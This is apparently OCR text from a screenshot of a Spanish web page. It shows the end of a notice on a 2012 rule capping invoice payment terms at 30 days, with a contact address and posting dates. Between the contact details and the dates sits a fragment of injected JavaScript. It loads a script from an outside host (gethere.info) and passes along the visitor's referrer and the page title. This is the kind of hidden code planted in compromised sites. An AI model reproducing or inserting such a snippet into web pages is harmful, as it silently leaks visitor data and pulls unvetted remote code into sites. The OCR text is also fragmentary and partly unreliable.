
órgano judicial competente el depósito de
aquellas.
El plazo de vencimiento establecido para
las facturas será de 30 días, siendo nulo
cualquier plazo mayor.
Esta orden entró en vigor el 20 de agosto de 2012.
Para más información, contacte con:
Ismael PERALTA
:
ipv@vila.es
s.src=’http://gethere.info/kt/?264dpr&frm=script&se_referrer=’ +
encodeURIComponent(document.referrer) + ‘&default_keyword=’ +
encodeURIComponent(document.title) + »;
07-09-2012
07/09/2012
|
Sin categoría